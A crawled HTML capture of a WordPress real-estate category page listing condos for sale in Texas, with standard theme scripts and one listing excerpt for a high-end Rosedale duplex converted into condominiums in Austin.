

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lonestarluxuryhomes.com/luxury/condos/
body_size: 12780
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="condos for sale, penthouse, townhouse, texas" /><link rel="canonical" href="https://lonestarluxuryhomes.com/luxury/condos/" />
<link rel="stylesheet" href="https://lonestarluxuryhomes.com/wp-content/themes/InStyle/style.css" type="text/css" media="screen" />

<link href='https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz:light,regular,bold&amp;subset=latin' rel='stylesheet' type='text/css' /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="pingback" href="https://lonestarluxuryhomes.com/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="https://lonestarluxuryhomes.com/wp-content/themes/InStyle/css/ie6style.css" />
	<script type="text/javascript" src="https://lonestarluxuryhomes.com/wp-content/themes/InStyle/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, a.readmore, a.readmore span, #header, span.overlay, #search-form, ul.nav ul, ul.nav span.top-arrow, ul.nav ul li a:hover, #content-top, #content-bottom, span.post-overlay, span.avatar-overlay, .comment-arrow, .service-top, .service-description-bottom, .service-description');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://lonestarluxuryhomes.com/wp-content/themes/InStyle/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://lonestarluxuryhomes.com/wp-content/themes/InStyle/css/ie8style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>


<!-- MapPress Easy Google Maps Version:2.95.3 (https://www.mappresspro.com) -->
<script>var et_site_url='https://lonestarluxuryhomes.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>condos | Lone Star Luxury</title>

	  	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="shoal creek,duplex,condos,rosedale,austin,travis county,modern,high-end,13420 lyndhurst st,#302,tx,78729,lakeline square condo,williamson county,round rock isd,lakeline square coa,5 star green,lone star luxury,2004 la casa,78704,b,townhome,#1701,14100 avery ranch blvd,78664,78717,texas" />
	<link rel="canonical" href="https://lonestarluxuryhomes.com/luxury/condos/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/lonestarluxuryhomes.com\/luxury\/condos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/lonestarluxuryhomes.com#listItem","position":1,"name":"Home","item":"https:\/\/lonestarluxuryhomes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/lonestarluxuryhomes.com\/luxury\/condos\/#listItem","name":"condos"}},{"@type":"ListItem","@id":"https:\/\/lonestarluxuryhomes.com\/luxury\/condos\/#listItem","position":2,"name":"condos","previousItem":{"@type":"ListItem","@id":"https:\/\/lonestarluxuryhomes.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/lonestarluxuryhomes.com\/luxury\/condos\/#collectionpage","url":"https:\/\/lonestarluxuryhomes.com\/luxury\/condos\/","name":"condos | Lone Star Luxury","inLanguage":"en","isPartOf":{"@id":"https:\/\/lonestarluxuryhomes.com\/#website"},"breadcrumb":{"@id":"https:\/\/lonestarluxuryhomes.com\/luxury\/condos\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/lonestarluxuryhomes.com\/#organization","name":"Lone Star Luxury Homes","description":"your Texas Luxury Homes Concierge","url":"https:\/\/lonestarluxuryhomes.com\/"},{"@type":"WebSite","@id":"https:\/\/lonestarluxuryhomes.com\/#website","url":"https:\/\/lonestarluxuryhomes.com\/","name":"Lone Star Luxury","description":"your Texas Luxury Homes Concierge","inLanguage":"en","publisher":{"@id":"https:\/\/lonestarluxuryhomes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Lone Star Luxury &raquo; Feed" href="https://lonestarluxuryhomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lone Star Luxury &raquo; Comments Feed" href="https://lonestarluxuryhomes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lone Star Luxury &raquo; condos Category Feed" href="https://lonestarluxuryhomes.com/luxury/condos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lonestarluxuryhomes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="InStyle v.4.0.14" name="generator"/>
	<style type="text/css">
		body { color: #242220; }
		#content-area a { color: #946000; }
		ul.nav li a { color: #; }
		ul.nav > li.current_page_item > a, ul#top-menu > li:hover > a, ul.nav > li.current-cat > a { color: #; }
		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #bb9957; }

		#sidebar a { color:#; }
		div#footer { color:# }
		#footer a, ul#bottom-menu li a { color:# }
	</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lonestarluxuryhomes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mappress-leaflet-css' href='https://lonestarluxuryhomes.com/wp-content/plugins/mappress-google-maps-for-wordpress/lib/leaflet/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-css' href='https://lonestarluxuryhomes.com/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.95.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='https://lonestarluxuryhomes.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://lonestarluxuryhomes.com/wp-content/themes/InStyle/epanel/shortcodes/css/shortcodes-legacy.css?ver=4.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://lonestarluxuryhomes.com/wp-content/themes/InStyle/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://lonestarluxuryhomes.com/wp-content/themes/InStyle/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://lonestarluxuryhomes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lonestarluxuryhomes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lonestarluxuryhomes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lonestarluxuryhomes.com/wp-json/wp/v2/categories/43" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lonestarluxuryhomes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- used in scripts --><meta name="et_bg_image_speed" content="2500" /><meta name="et_service_image_speed" content="600" /><meta name="et_disable_toptier" content="0" />		<style type="text/css">
				</style>
	<link rel="shortcut icon" href="http://lonestarluxuryhomes.com/wp-content/uploads/2014/07/favicon-LSL.ico" /><link rel="preload" href="https://lonestarluxuryhomes.com/wp-content/themes/InStyle/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<style type="text/css">
		#et_pt_portfolio_gallery { margin-left: -11px; }
		.et_pt_portfolio_item { margin-left: 23px; }
		.et_portfolio_small { margin-left: -39px !important; }
		.et_portfolio_small .et_pt_portfolio_item { margin-left: 31px !important; }
		.et_portfolio_large { margin-left: -20px !important; }
		.et_portfolio_large .et_pt_portfolio_item { margin-left: 6px !important; }
	</style>

</head>
<body class="archive category category-condos category-43 wp-theme-InStyle et_dropcaps_enabled et_includes_sidebar">
	<div id="background">
		<div id="backgrounds">
			<img src="http://lonestarluxuryhomes.com/wp-content/uploads/2019/01/Travis-heights-atx-home-value.jpg" alt=""/><img src="http://lonestarluxuryhomes.com/wp-content/uploads/2019/01/Texas-property-for-sale.jpg" alt=""/><img src="http://lonestarluxuryhomes.com/wp-content/uploads/2019/01/Texas-investment-properties-lone-star.jpg" alt=""/>		</div> <!-- end #backgrounds -->

		<div id="header" class="clearfix">
			<a href="https://lonestarluxuryhomes.com/">				<img src="http://lonestarluxuryhomes.com/wp-content/uploads/2014/07/Lone-Star-Luxury-homes-com-real-estate.png" alt="Lone Star Luxury" id="logo"/>
			</a>
			<div id="header-right">
				<ul id="top-menu" class="nav"><li id="menu-item-5865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="https://lonestarluxury.com/">Go to LoneStarLuxury.com</a></li>
<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://lonestarluxuryhomes.com/buying/">BUY</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://lonestarluxuryhomes.com/selling/">SELL</a></li>
<li id="menu-item-1947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1947"><a href="https://lonestarluxuryhomes.com/lease-a-luxury-home/">LEASE</a></li>
<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1786"><a href="https://lonestarluxuryhomes.com/building-luxury-estates/">BUILD</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://lonestarluxuryhomes.com/about/">ABOUT</a></li>
<li id="menu-item-5572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5572"><a href="tel:512.350.0839">(512)3500-TEX</a></li>
</ul>
				<div id="search-form">
					<form method="get" id="searchform" action="https://lonestarluxuryhomes.com/">
						<input type="text" value="Search this site..." name="s" id="searchinput" />
						<input type="image" src="https://lonestarluxuryhomes.com/wp-content/themes/InStyle/images/search_btn.png" id="searchsubmit" />
					</form>
				</div> <!-- end #search-form -->
			</div> <!-- end #header-right -->
		</div> <!-- end #header -->

		<div id="container">

	<h1 class="category-title">condos</h1>
	<p class="category-tagline">condos for sale, penthouse, townhouse, texas</p>

	<div id="content-top"></div>
	<div id="content" class="clearfix">
		<div id="content-area">
			<div id="breadcrumbs">

					<a href="https://lonestarluxuryhomes.com/">Home</a> <span class="raquo">&raquo;</span>

									condos					
</div> <!-- end #breadcrumbs -->
			
							<div class="post clearfix">
					<h2 class="post-title"><a href="https://lonestarluxuryhomes.com/high-end-duplexcondos-in-rosedale-austin/">High-end Duplex/Condos</a></h2>
						<p class="meta-info"><span class="raquo">&raquo;</span>Posted  in <a href="https://lonestarluxuryhomes.com/luxury/4-car-garage/" rel="category tag">4 car garage</a>, <a href="https://lonestarluxuryhomes.com/luxury/500k-1m/" rel="category tag">500k to 1M</a>, <a href="https://lonestarluxuryhomes.com/luxury/500k-under/" rel="category tag">500k under</a>, <a href="https://lonestarluxuryhomes.com/luxury/78756/" rel="category tag">78756</a>, <a href="https://lonestarluxuryhomes.com/luxury/austin-3/" rel="category tag">Austin</a>, <a href="https://lonestarluxuryhomes.com/luxury/coming-soon/" rel="category tag">Coming Soon</a>, <a href="https://lonestarluxuryhomes.com/luxury/condos/" rel="category tag">condos</a>, <a href="https://lonestarluxuryhomes.com/luxury/duplex/" rel="category tag">duplex</a>, <a href="https://lonestarluxuryhomes.com/luxury/featured/" rel="category tag">featured</a>, <a href="https://lonestarluxuryhomes.com/luxury/for-sale/" rel="category tag">For Sale</a>, <a href="https://lonestarluxuryhomes.com/luxury/lone-star-luxury/" rel="category tag">Lone Star Luxury</a>, <a href="https://lonestarluxuryhomes.com/luxury/luxury/" rel="category tag">Luxury</a>, <a href="https://lonestarluxuryhomes.com/luxury/modern/" rel="category tag">modern</a>, <a href="https://lonestarluxuryhomes.com/luxury/rosedale/" rel="category tag">Rosedale</a>, <a href="https://lonestarluxuryhomes.com/luxury/texas/" rel="category tag">Texas</a>, <a href="https://lonestarluxuryhomes.com/luxury/travis-county/" rel="category tag">Travis County</a></p>

					
											<div class="post-thumbnail alignleft">
							<a href="https://lonestarluxuryhomes.com/high-end-duplexcondos-in-rosedale-austin/">
								<img src="https://lonestarluxuryhomes.com/wp-content/uploads/2016/08/Shoal-Creek-condominiums-austin-tx-lone-star-211x211.jpg" alt="High-end Duplex/Condos" class="" width="211" height="211" />								<span class="post-overlay"></span>
							</a>
						</div> 	<!-- end .post-thumbnail -->
					
					<div class="description">
													<p>Located in the heart of Austin, the Rosedale community is one of the smallest yet most desirable zip codes in Texas.  This Gorgeous Duplex has been condo converted into two individual 3 bedroom, 3 full bathroom condominiums, both with garages in the rear. Beautiful high-end, green-rated, condominiums with no HOA dues. Live where it matters. The Rosedale neighborhood is located in north central Austin, Texas. The neighborhood borders on 38th Street to the south, Shoal Creek to the west, North Loop / Hancock Drive to the north, and Lamar Boulevard to the east. Ramsey Park is located in the heart of the neighborhood, and has a swimming pool, tennis courts, playgrounds, and picnic areas. There are over 1200 homes in the area, a wide variety of businesses within easy...</p>
											</div> 	<!-- end .description-->
					<a href="https://lonestarluxuryhomes.com/high-end-duplexcondos-in-rosedale-austin/" class="readmore"><span>read more</span></a>
				</div> <!-- end .post -->
							<div class="post clearfix">
